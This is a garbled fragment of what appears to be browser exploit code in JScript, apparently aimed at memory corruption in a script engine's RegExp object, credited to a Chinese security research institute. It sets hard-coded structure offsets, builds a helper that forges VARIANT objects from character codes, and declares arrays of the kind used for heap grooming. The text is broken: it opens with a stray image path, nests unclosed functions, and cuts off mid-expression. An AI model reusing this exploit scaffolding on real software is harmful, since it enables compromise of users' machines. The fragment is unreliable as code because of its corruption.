 function x32() {
function x64() {
"use strict";
var sizeof_WCHAR = 2;
var sizeof_WORD = 2;
var sizeof_DWORD = 4;
var sizeof_PVOID = 8;
var sizeof_VAR = 0x18;
var bstrVal = 8;
var sizeof_RegExpObj = 0x130;
var m_pvarMaster = 0x20;
var m_varCode = 0x68;
var m_varSrc = 0x80;
var m_buf_Rsp = 0x10;
function makeVariant(vt, dword1, dword2, dword3, dword4) {
var charCodes = new Array();
charCodes.push(vt, 0x00, 0x00, 0x00, dword1 & 0xFFFF, (dword1 >> 16) & 0xFFFF, dword2 & 0xFFFF, (dword2 >> 16
return String["fromCharCode"].apply(null, charCodes);
}
var objs = new Array();
var refs = new Array();
var nrefs = new Array();
var rrefs = new Array();
var erefs = new Array();
var eerefs = new Array();
var args = new Array();
var dummyArrs = new Array();
var propHolders = new Array();
var refsCount = 0;
var refsLimit = 2 * 100 - 1;
var reallocPropertyNameLength = 0x230;
var m = new Array();
var mod_p = 51;
安恒信息安全研究院